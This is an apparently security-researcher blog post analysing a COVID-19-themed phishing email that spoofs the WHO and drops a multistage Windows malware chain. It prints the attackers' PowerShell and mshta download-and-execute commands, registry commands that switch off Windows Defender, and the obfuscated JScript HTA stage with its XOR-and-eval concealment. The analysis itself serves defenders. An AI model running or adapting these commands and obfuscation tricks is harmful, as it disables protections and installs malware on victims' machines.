COVID-19 Themed Multistage Malware
More and more countries are closing their borders and ask citizens to stay at home. The COVID-19 virus is everywhere and also used in campaigns to lure more victims who are looking for information about the pandemic. I found a malicious email that delivers a multi-stage malware.
It spoofs a World Health Organisation email and pretends to provide recommendations to the victim:
From: World Health Organisation <info@who.org> To: xxx Subject: CORONAVIRUS TRAVEL RECOMMENDATIONS Dear Sir / Madam, Following the vertiginous spread of the CORONAVIRUS epidemic, which has already left more than 4,200 people dead and 119,000 cases worldwide; we recommend these sanitary measures. Download these measures [1] Kind Regards, WORLD HEALTH ORGANIZATION Avenue Appia 20 1202 Geneva Swiss Phone: + 41-22-7912111 Links: ------ [1] hxxp://bit[.]ly/2W1eAvU
The shortened link redirects to an URL that serves a malicious Word document:
hxxp://216[.]189[.]145[.]11/RECOMMENDATIONS CORONAVIRUS.doc
(This IP is located in the US (a hosting company)
The downloaded document (SHA256:c3379e83cd3e8763f80010176905f147fcc126b5e7ad9faa585d5520386bd659) has a current VT score of 6/60[1]! The document does have any macro but has two embedded objects:
root@remnux:/malwarezoo# oledump.py “RECOMMENDATIONS CORONAVIRUS.doc” 1: 114 '\x01CompObj' 2: 280 '\x05DocumentSummaryInformation' 3: 416 '\x05SummaryInformation' 4: 7340 '1Table' 5: 5304 'Data' 6: O 26260 'ObjectPool/_1645425484/\x01Ole10Native' 7: 6 'ObjectPool/_1645425484/\x03ObjInfo' 8: O 26359 'ObjectPool/_1645425485/\x01Ole10Native' 9: 6 'ObjectPool/_1645425485/\x03ObjInfo' 10: 4096 'WordDocument'
The two embedded documents are the same and are DOS batch files (SHA256:c8aace2ca96c6e308f374f4b2e425849ca94287aa8ea9768c5a24b38a2167d24), unknown on VT.
When you look at the file, it is heavily obfuscated using Chinese characters:

This script is a downloader and grabs another script via Powershell:
powershell -WindowStyle Hidden -command "IEX (New-Object Net.WebClient).DownloadFile('hxxp://216[.]189[.]145[.]11/auto.cfg.bat', 'C:\Users\Public\Libraries\auto.cfg.bat');" C:\Users\Public\Libraries\auto.cfg.bat
The new script is obfuscated in the same way. Once launched, it perform the following actions:
It changes system registry keys to affect system security. Some example:
reg add "HKLM\Software\Microsoft\Windows Defender\Features" /v "TamperProtection" /t REG_DWORD /d "0" /f reg delete "HKLM\Software\Policies\Microsoft\Windows Defender" /f reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /t REG_DWORD /d "1" /f reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiVirus" /t REG_DWORD /d "1" /f reg add "HKLM\Software\Policies\Microsoft\Windows Defender\MpEngine" /v "MpEnablePus" /t REG_DWORD /d "0" /f reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableBehaviorMonitoring" /t REG_DWORD /d "1" /f reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableIOAVProtection" /t REG_DWORD /d "1" /f reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableOnAccessProtection" /t REG_DWORD /d "1" /f reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableRealtimeMonitoring" /t REG_DWORD /d "1" /f reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableScanOnRealtimeEnable" /t REG_DWORD /d "1" /f
The script is also a downloader and grabs another stage via Powershell:
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.EXE -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdgAuAGIAZABkAHAALgBuAGUAdAAvAHYAPwBnAHAAbAAxADkAMAA3ADIAMwAnACkA
The Powershell code is:
I.E.X. .(.N.e.w.-.O.b.j.e.c.t. .N.e.t...W.e.b.C.l.i.e.n.t.)...d.o.w.n.l.o.a.d.s.t.r.i.n.g.(.'.h.t.t.p.:././.v...b.d.d.p...n.e.t./.v.?.g.p.l.1.9.0.7.2.3.'.).
Unfortunately, this URL was not responding
Another stage is downloaded. This time, it’s a piece of Javascript code processed via mshta.exe:
mshta hxxp://GoogleChromeUpdater[.]twilightparadox[.]com:448/html
Here is a beautified version of the code:
<script language="JScript">
window.moveTo(-1337, -2019);
window.blur();
window.resizeTo(2, 4);
try {
window.onerror = function(sMsg, sUrl, sLine) { return false; }
window.onfocus = function() { window.blur(); }
} catch (e){}
function NOmOucjRaxBnHwMIf(gpkyaHkgGqh,iavlrtFGhy) {
var SfYFsjixiguptptyv='';
while(iavlrtFGhy.length<gpkyaHkgGqh.length) {
iavlrtFGhy+=iavlrtFGhy;
}
for(i=0+0-0;i<gpkyaHkgGqh.length;i+=(2+0-0)) {
var TcnMXxJMlPhQpMlksnDx=String.fromCharCode(parseInt(gpkyaHkgGqh.substr(i,2+0-0),16+0-0)^iavlrtFGhy.charCodeAt(i/(2+0-0)));
SfYFsjixiguptptyv=SfYFsjixiguptptyv+TcnMXxJMlPhQpMlksnDx;
}
return SfYFsjixiguptptyv;
}
var gXbDAuFXjxYTM="xGYBCFZPNUjKFwPBeiSAxSyettCzqjyFUJMjImpwDmpwlQqatTAgfCPGAQAFiCgaWUYREMMPMJYBkIygwmbEzDPpbAGbtlNPimLLk";
var ckTUCQboJKNoxRgH="ksYuHEQKKuHjHjfFWUCuWQZzzMDMYSJGvrcgEPiLSRVwqPelhmAJInYhMWUJjBrSbFSbnFnFjlOhpPsOTWDPApkTlNxwipMPTVtxBJBtwmtUIElEWCHjKI";
var rZyJSgQdCyJzu="CBgHEmtkzNEWPCDReDwdcjiSEQgFQiyfQWBaGtsSPZPMPYfqGBIBJbQrepPeewKgqWyEtkYeMJsRLCFRwFaZEYCtNOJkqvaQQ";
var sAshjBJYMdMIRSDamX="sQKCisvUKaeuAFbpkganpjeYMdVCduknkLCKKeOhxzFyFejCVCqRcGRGdedcXrnPxJGnrcHviAlGBfbVJXUWArpEpkOFOuwkyxnjUzrCjKjQ";
var vYbxosMmhxPzmH=[String.fromCharCode(gXbDAuFXjxYTM.length),
String.fromCharCode(ckTUCQboJKNoxRgH.length),
String.fromCharCode(rZyJSgQdCyJzu.length),
String.fromCharCode(sAshjBJYMdMIRSDamX.length)
];
var tNInITnWOtBTh=this[vYbxosMmhxPzmH[0+0-0]+vYbxosMmhxPzmH[1+0-0]+vYbxosMmhxPzmH[2+0-0]+vYbxosMmhxPzmH[3+0-0]];tNInITnWOtBTh(NOmOucjRaxBnHwMIf('40093c4e363003611e0b3a6a3a166b154b531a3a2f3c
07741d1f267742150624752c1f373b320f04392307132d312207400d1621000e2b5a236e52600f203f1e420120094c2227553215094018373b2154022b0d1646670203123d6b251f1c37602c60202e34147d120429743e6f380b41480f0d1
[...Long string truncated...]
162c21390d1625753829001b45582d195e01220b4a20216e38341b1b457b6d3a622516272f2e176f1368377635010f3c63250c374a4d75445d20055d0f263f0158480a01350b3c52032f1d56032722461f6235080d16664f3634505a5162
d070a597e55494f27105d3d19554473120161073c054a4d67332c12247e341b1b246f3e0a402521176a0e14257e2e0b7e470d1a2b1a171620022a3b7a67381f0e277b221738264a09611e013e77350b102d18391c363b351c7d0700381b4
707f55623c03362b29046001025e74290b0537643d032c3b4c67022a','6hNnbdN9WFp3lRVn'));
</script>
<hta:application caption="no" windowState="minimize" showInTaskBar="no"
scroll="no" navigable="no" />
<!-- -->
The Interesting part of the code is the way they obfuscate the ‘eval’ call:
var vYbxosMmhxPzmH=[String.fromCharCode(gXbDAuFXjxYTM.length),
String.fromCharCode(ckTUCQboJKNoxRgH.length),
String.fromCharCode(rZyJSgQdCyJzu.length),
String.fromCharCode(sAshjBJYMdMIRSDamX.length)
];
They convert the length of each variable into a char:
String.fromCharCode(gXbDAuFXjxYTM.length) -> ‘e’
String.fromCharCode(ckTUCQboJKNoxRgH.length) -> ‘v’
...
In the function NOmOucjRaxBnHwMIf(), you can spot a ‘^’ operator that manipulates strings and decrypt the XOR’d code. SpiderMonkey is the perfect tool to decode the JavaScript:
root@remnux:/malwarezoo# js -f /usr/share/remnux/objects.js malicious.js
The script is very nicely obfuscated but, based on first analysis, it looks to be a bot performing POST request at a regular interval... I'll publish my findings about this script in my next diary!
Here is a first step: It exfiltrates data about the infected host:

Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments